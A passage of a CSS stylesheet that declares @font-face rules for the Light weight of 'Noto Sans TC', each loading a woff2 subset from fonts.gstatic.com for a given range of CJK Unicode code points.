  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
